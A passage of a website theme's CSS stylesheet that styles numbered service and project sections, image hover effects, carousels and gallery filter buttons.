.service-block-ten .inner-box .content-box .title {
  line-height: 34px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.service-block-ten .inner-box .content-box .title a:hover {
  color: var(--theme-color1);
}
.service-block-ten .inner-box .content-box .text {
  margin-bottom: 20px;
  color: var(--text-color);
}
.service-block-ten .inner-box .content-box .read-more {
  border: 1px solid var(--theme-color1);
  line-height: 18px;
  background-color: #ffffff;
  color: var(--theme-color2);
}
.service-block-ten .inner-box .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.service-block-ten .inner-box .content-box .read-more:hover {
  color: var(--theme-color-light);
}
.service-block-ten .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
}
.service-block-ten .inner-box .image-box .image img {
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    service section Eleven
====================================================================

***/
.services-section-eleven {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-eleven {
  position: relative;
  margin-bottom: 30px;
}
.service-block-eleven .inner-box {
  position: relative;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  padding: 60px 40px 40px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.service-block-eleven .inner-box:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 166px;
  height: 161px;
  background-image: url(../images/icons/shape-4.png);
  z-index: 2;
}
.service-block-eleven .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  height: 0;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  content: "";
}
.service-block-eleven .inner-box:hover::before {
  height: 100%;
}
.service-block-eleven .inner-box:hover .icon {
  color: var(--theme-color-light);
  border-color: var(--theme-color-light);
}
.service-block-eleven .inner-box:hover .title {
  color: var(--theme-color-light);
}
.service-block-eleven .inner-box:hover .text {
  color: var(--theme-color-light);
}
.service-block-eleven .inner-box:hover .btn-box .btn-style-one {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.service-block-eleven .inner-box .icon {
  position: relative;
  width: 90px;
  height: 90px;
  line-height: 90px;
  text-align: center;
  border: 1px dashed var(--theme-color1);
  border-radius: 10px;
  font-size: 54px;
  color: var(--theme-color1);
  margin-bottom: 30px;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.service-block-eleven .inner-box .title {
  position: relative;
  color: var(--theme-color-dark);
  margin-bottom: 20px;
}
.service-block-eleven .inner-box .title a {
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.service-block-eleven .inner-box .text {
  position: relative;
  margin-bottom: 40px;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}

/***

====================================================================
    Services Section Twelve
====================================================================

***/
.services-section-twelve {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}
.services-section-twelve.pull-up .service-block-twelve {
  margin-top: -225px;
}
@media (max-width: 991.98px) {
  .services-section-twelve.pull-up .service-block-twelve {
    margin-top: 0;
  }
}

.service-block-twelve {
  position: relative;
  margin-bottom: 30px;
}
.service-block-twelve .inner-box {
  position: relative;
  text-align: center;
  padding: 30px 40px 35px;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  height: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-twelve .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
}
.service-block-twelve .inner-box:hover .icon-box:before {
  left: 25px;
  top: 20px;
  background-color: var(--bg-theme-color1);
}
.service-block-twelve .inner-box:hover .icon-box .icon {
  background-color: var(--bg-theme-color2);
}
.service-block-twelve .inner-box .icon-box {
  position: relative;
  display: inline-block;
  padding: 10px 12px 0;
}
.service-block-twelve .inner-box .icon-box:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 74px;
  height: 75px;
  border-radius: 10px;
  background-color: rgba(235, 236, 237, 0.7);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-twelve .inner-box .icon-box .icon {
  position: relative;
  display: block;
  width: 80px;
  height: 80px;
  margin: 0 auto 29px;
  text-align: center;
  line-height: 80px;
  border-radius: 10px;
  background-color: var(--theme-color1);
  font-size: 54px;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-twelve .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.service-block-twelve .inner-box .title:hover {
  color: var(--theme-color1);
}
.service-block-twelve .inner-box .text {
  margin-bottom: 20px;
}
.service-block-twelve .inner-box .read-more {
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.service-block-twelve .inner-box .read-more i {
  margin-left: 10px;
}
.service-block-twelve .inner-box .read-more:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    Services Section Thirteen 
====================================================================

***/
.service-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.service-block-thirteen {
  position: relative;
  margin-bottom: 30px;
}
.service-block-thirteen .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background-color: var(--theme-color-gray);
  border-radius: 0 0 10px 10px;
}
.service-block-thirteen .inner-box:hover .content-box {
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.service-block-thirteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-thirteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-thirteen .image-box {
  position: relative;
}
.service-block-thirteen .image-box .icon-box {
  position: absolute;
  bottom: -47px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 99;
}
.service-block-thirteen .image-box .icon-box .icon {
  display: block;
  width: 85px;
  height: 85px;
  line-height: 85px;
  text-align: center;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  color: var(--theme-color1);
  font-size: 60px;
}
.service-block-thirteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.service-block-thirteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.service-block-thirteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-thirteen .content-box {
  position: relative;
  padding: 57px 30px 40px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
}
.service-block-thirteen .content-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}
.service-block-thirteen .content-box .title:hover {
  color: var(--theme-color1);
}
.service-block-thirteen .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}
.service-block-thirteen .content-box .btn-box .btn-style-one {
  border-radius: 10px;
}

/*** 

====================================================================
    service section Fourteen
====================================================================

***/
.services-section-fourteen {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-fourteen {
  margin-top: 40px;
  margin-bottom: 30px;
}
.service-block-fourteen .inner-box {
  border: 1px solid #E3E3E3;
  border-radius: 10px;
}
.service-block-fourteen .inner-box:hover .content-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.service-block-fourteen .inner-box:hover .image-box .image img {
  opacity: 0.8;
}
.service-block-fourteen .inner-box .content-box {
  padding: 70px 40px 25px;
  position: relative;
}
.service-block-fourteen .inner-box .content-box .icon {
  position: absolute;
  top: -40px;
  left: 40px;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 80px;
  color: var(--theme-color1);
  font-size: 54px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-fourteen .inner-box .content-box .title {
  line-height: 34px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.service-block-fourteen .inner-box .content-box .text {
  margin-bottom: 25px;
  color: var(--text-color);
}
.service-block-fourteen .inner-box .content-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-fourteen .inner-box .content-box .read-more:hover i {
  color: var(--theme-color1);
}
.service-block-fourteen .inner-box .content-box .read-more i {
  position: relative;
  top: 0px;
  margin-left: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-fourteen .inner-box .image-box .image {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  background-color: var(--bg-theme-color2);
}
.service-block-fourteen .inner-box .image-box .image img {
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/*** 

====================================================================
    service section Fifteen
====================================================================

***/
.services-section-fifteen {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
.services-section-fifteen .owl-carousel .owl-dots {
  margin-top: 50px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.service-block-fifteen {
  position: relative;
  margin-bottom: 30px;
}
.service-block-fifteen .inner-box {
  position: relative;
}
.service-block-fifteen .inner-box:hover .content-box .icon-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.service-block-fifteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-fifteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-fifteen .image-box {
  position: relative;
}
.service-block-fifteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}
.service-block-fifteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.service-block-fifteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-fifteen .content-box {
  position: relative;
  padding: 57px 40px 35px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  width: 369px;
  margin: -115px auto 0;
}
.service-block-fifteen .content-box .icon-box {
  position: absolute;
  top: -43px;
  left: 40px;
}
.service-block-fifteen .content-box .icon-box .icon {
  display: block;
  font-size: 50px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color2);
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-fifteen .content-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
  border-bottom: 1px solid #E3E3E3;
  padding-bottom: 10px;
  width: 249px;
}
.service-block-fifteen .content-box .title:hover {
  color: var(--theme-color2);
}
.service-block-fifteen .content-box .text {
  margin-bottom: 20px;
  color: var(--text-color);
}
.service-block-fifteen .content-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 700;
  letter-spacing: 0.8px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-fifteen .content-box .read-more:hover .icon {
  color: var(--theme-color1);
}
.service-block-fifteen .content-box .read-more .icon {
  margin-left: 10px;
}

/*** 

====================================================================
      Projects section
====================================================================

***/
.projects-section {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section .mixitup-gallery .filter-btns {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  margin-top: 100px;
}
@media (max-width: 1199.98px) {
  .projects-section .mixitup-gallery .filter-btns {
    margin-top: 0;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}

.mixitup-gallery .mix {
  display: none;
}
.mixitup-gallery .filter-btns {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 50px;
}
.mixitup-gallery .filter-btns .filter {
  position: relative;
  font-size: var(--body-font-size);
  line-height: 32px;
  padding: 10px 20px;
  color: #67687A;
  background-color: var(--theme-color-gray);
  font-weight: 400;
  margin-left: 10px;
  border-radius: 10px;
  cursor: pointer;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 10px;
}
.mixitup-gallery .filter-btns .filter:first-child {
  margin-left: 0;
}
@media (max-width: 575.98px) {
  .mixitup-gallery .filter-btns .filter {
    width: 100%;
    text-align: center;
    margin-left: 0;
  }
}
.mixitup-gallery .filter-btns .filter:hover, .mixitup-gallery .filter-btns .filter.active {
  background-color: var(--bg-theme-color1);
  color: #fff;
}

.project-block {
  position: relative;
  margin-bottom: 30px;
}
.project-block.mix {
  display: none;
}
.project-block .inner-box {
  position: relative;
}
.project-block .inner-box:hover .info-box {
  top:0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 300ms;
  transition-delay: 300ms;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px;
  flex-direction: column;
}
.project-block .inner-box:hover .image-box::before {
  height: 100%;
  background: rgb(0, 23, 120);
  border-radius: 20px;
}
.project-block .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block .inner-box .image-box {
  position: relative;
}
.project-block .inner-box .image-box::before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0%;
/*   background: -webkit-gradient(linear, left top, left bottom, from(rgba(14, 30, 42, 0)), color-stop(30.98%, rgba(14, 30, 42, 0)), to(#0E1E2A));
  background: linear-gradient(180deg, rgba(14, 30, 42, 0) 0%, rgba(14, 30, 42, 0) 30.98%, #0E1E2A 100%); */
  border-radius: 10px;
  z-index: 2;
  pointer-events: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
.project-block .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0px;
}
.project-block .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block .inner-box .info-box {
  position: absolute;
  top: 0px;
  left: 0px;
  bottom: -30px;
  padding: 38px 32px 10px;
  border-radius: 20px;
  width: 100%;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.project-block .inner-box .info-box .title {
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.project-block .inner-box .info-box .title a:hover {
  color: #fff;
}
.project-block .inner-box .info-box .text {
  position: relative;
  display: block;
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Projects section Two
====================================================================

***/
.projects-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.project-block-two {
  position: relative;
  margin-bottom: 30px;
}
.project-block-two .inner-box {
  position: relative;
}
.project-block-two .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block-two .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-two .inner-box .image-box {
  position: relative;
}
.project-block-two .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0px;
}
.project-block-two .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-two .inner-box .caption-box {
  position: absolute;
  left: 0;
  bottom: 30px;
  right: 30px;
  background-color: var(--theme-color-light);
  border-radius: 0 10px 10px 0;
  padding: 17px 80px 17px 30px;
}
.project-block-two .inner-box .caption-box .title {
  margin-bottom: 0;
  color: var(--theme-color2);
}
.project-block-two .inner-box .caption-box .icon {
  position: absolute;
  top: 0;
  right: 0;
  width: 74px;
  height: 69px;
  line-height: 69px;
  text-align: center;
  background: rgba(34, 211, 107, 0.1);
  border-radius: 0px 10px 10px 0px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-two .inner-box .caption-box .icon:hover {
  background-color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-two .inner-box .caption-box .icon:hover i {
  color: var(--theme-color-light);
}
.project-block-two .inner-box .caption-box .icon i {
  color: var(--theme-color1);
  font-size: 32px;
}

/*** 

====================================================================
    Projects section Three
====================================================================

***/
.projects-section-three {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section-three .carousel-outer {
  margin: 0 -440px;
}
@media (max-width: 1199.98px) {
  .projects-section-three .carousel-outer {
    margin: 0 -100px;
  }
}
@media (max-width: 991.98px) {
  .projects-section-three .carousel-outer {
    margin: 0;
  }
}

.project-block-three {
  position: relative;
  margin-bottom: 30px;
}
.project-block-three .inner-box {
  position: relative;
}
.project-block-three .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block-three .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-three .inner-box .image-box {
  position: relative;
}
.project-block-three .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0px;
}
.project-block-three .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-three .inner-box .image-box .icon {
  position: absolute;
  bottom: 20px;
  right: 20px;
  width: 67px;
  height: 67px;
  line-height: 67px;
  text-align: center;
  background: var(--bg-theme-color1);
  color: var(--theme-color-light);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 36px;
  display: inline-block;
}
@media (max-width: 767.98px) {
  .project-block-three .inner-box .image-box .icon {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 24px;
  }
}
.project-block-three .inner-box .image-box .icon:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
}

/*** 

====================================================================
    Projects Section Four
====================================================================

***/
.projects-section-four {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section-four .carousel-outer {
  position: relative;
  margin: 0 -170px;
  z-index: 2;
}
@media (max-width: 1199.98px) {
  .projects-section-four .carousel-outer {
    margin: 0;
  }
}
.projects-section-four .carousel-outer .owl-nav {
  position: absolute;
  right: 150px;
  top: -120px;
  z-index: 9;
}
@media (max-width: 991.98px) {
  .projects-section-four .carousel-outer .owl-nav {
    display: none;
  }
}

.project-block-four {
  position: relative;
  margin-bottom: 30px;
}
.project-block-four .inner-box {
  position: relative;
}
.project-block-four .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-four .inner-box:hover .info-box::before {
  width: 100%;
}
.project-block-four .inner-box:hover .info-box .title {
  left: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 200ms;
          transition-delay: 200ms;
}
.project-block-four .image {
  overflow: hidden;
  border-radius: 10px;
}
.project-block-four .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-four .info-box {
  position: absolute;
  bottom: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 20px 30px;
  width: 100%;
}
.project-block-four .info-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color2);
  opacity: 0.8;
  border-radius: 0px 0px 10px 10px;
  width: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
.project-block-four .info-box .icon {
  position: relative;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 5px;
  background-color: #ffffff;
  color: var(--theme-color1);
  margin-right: 20px;
}
.project-block-four .info-box .title {
  position: relative;
  left: 30px;
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

/*** 

====================================================================
    Project section Five
====================================================================

***/
.projects-section-five {
  position: relative;
  padding: 120px 0 90px;
}

.project-block-five {
  position: relative;
  margin-bottom: 30px;
}
.project-block-five .inner-box {
  position: relative;
}
.project-block-five .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block-five .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-five .inner-box:hover .caption-box {
  border-bottom: 2px solid var(--theme-color1);
}
.project-block-five .inner-box .image-box {
  position: relative;
}
.project-block-five .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0px;
}
.project-block-five .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-five .inner-box .caption-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 30px;
  background: #FFFFFF;
  border-bottom: 2px solid transparent;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  text-align: center;
  max-width: 350px;
  margin: -50px auto 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-five .inner-box .caption-box .title {
  margin-bottom: 0;
  color: var(--theme-color2);
}
.project-block-five .inner-box .caption-box .read-more {
  color: var(--theme-color2);
  font-weight: 700;
  font-family: var(--title-font);
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.project-block-five .inner-box .caption-box .read-more i {
  margin-left: 10px;
  color: var(--theme-color1);
}
.project-block-five .inner-box .caption-box .read-more:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    Projects section Six
====================================================================

***/
.projects-section-six {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section-six .sec-title {
  padding-right: 200px;
}
@media (max-width: 1199.98px) {
  .projects-section-six .sec-title {
    padding-right: 0;
  }
}
.projects-section-six .sec-title .theme-btn {
  position: absolute;
  right: 0;
  top: 97px;
}
@media (max-width: 1199.98px) {
  .projects-section-six .sec-title .theme-btn {
    position: relative;
    top: 0;
    margin-top: 30px;
  }
}
.projects-section-six .project-block .image-box .image img {
  min-height: 250px;
}

/***

====================================================================
    Projects section Seven
====================================================================

***/
.projects-section-seven {
  position: relative;
  padding: 120px 0 30px;
  overflow: hidden;
}
.projects-section-seven .owl-carousel {
  padding-bottom: 50px;
}
.projects-section-seven .owl-carousel .owl-nav {
  display: none;
}
.projects-section-seven .owl-carousel .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.projects-section-seven .owl-carousel .owl-dots .owl-dot {
  height: 10px;
  width: 70px;
  background-color: var(--theme-color-gray);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.projects-section-seven .owl-carousel .owl-dots .owl-dot:first-child {
  border-radius: 5px 0 0 5px;
}
.projects-section-seven .owl-carousel .owl-dots .owl-dot:last-child {
  border-radius: 0 5px 5px 0;
}
@media (max-width: 575.98px) {
  .projects-section-seven .owl-carousel .owl-dots .owl-dot {
    width: 30px;
  }
}
.projects-section-seven .owl-carousel .owl-dots .owl-dot.active {
  background-color: var(--bg-theme-color1);
}

.project-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.project-block-seven .inner-box {
  position: relative;
}
.project-block-seven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-seven .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-seven .image-box {
  position: relative;
}
.project-block-seven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.project-block-seven .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-seven .info-box {
  position: relative;
  padding: 30px 30px 30px;
  padding-right: 20px;
  background: #F2F3F5;
  border-right: 3px solid var(--theme-color1);
  border-radius: 0px 10px 10px 0px;
  max-width: 318px;
  min-height: 150px;
  margin-top: -92px;
  z-index: 2;
}
.project-block-seven .info-box .read-more {
  color: var(--theme-color1);
  font-size: 15px;
  position: absolute;
  bottom: 30px;
  right: 25px;
  line-height: 15px;
}

/***

====================================================================
    Projects section Eight
====================================================================

***/
.projects-section-eight {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.projects-section-eight .sec-title {
  padding-right: 200px;
}
@media (max-width: 991.98px) {
  .projects-section-eight .sec-title {
    padding-right: 0;
  }
}
.projects-section-eight .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 991.98px) {
  .projects-section-eight .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}
.projects-section-eight .sec-title .btn-box .theme-btn {
  border: 1px solid var(--theme-color1);
  line-height: 23px;
}

.project-block-eight {
  position: relative;
  margin-bottom: 40px;
}
.project-block-eight .inner-box {
  position: relative;
}
.project-block-eight .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-eight .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-eight .image-box {
  position: relative;
}
.project-block-eight .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.project-block-eight .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-eight .info-box {
  position: relative;
  display: block;
  padding: 30px;
  background: var(--theme-color-gray);
  border-right: 5px solid var(--theme-color1);
  border-radius: 0px 10px 10px 0px;
  max-width: 285px;
  margin-top: -64px;
  z-index: 2;
}
.project-block-eight .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}
.project-block-eight .info-box .title a:hover {
  color: var(--theme-color1);
}
.project-block-eight .info-box .read-more {
  position: absolute;
  right: 25px;
  top: 50%;
  font-size: 18px;
  line-height: 20px;
  margin-top: -10px;
  color: var(--theme-color2);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-eight .info-box .read-more:hover {
  color: var(--theme-color1);
}

/***

====================================================================
    Projects section Nine
====================================================================

***/
.projects-section-nine {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.projects-section-nine .owl-carousel {
  position: relative;
  z-index: 9;
}
.projects-section-nine .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
@media (max-width: 991.98px) {
  .projects-section-nine .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
  }
}

.project-block-nine {
  position: relative;
  margin-bottom: 40px;
}
.project-block-nine .inner-box {
  position: relative;
}
.project-block-nine .inner-box:hover .info-box .read-more {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.project-block-nine .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-nine .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-nine .image-box {
  position: relative;
}
.project-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}
.project-block-nine .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-nine .info-box {
  position: relative;
  padding: 30px;
  background: #F2F3F5;
  border-radius: 0px 0px 10px 10px;
  width: 100%;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
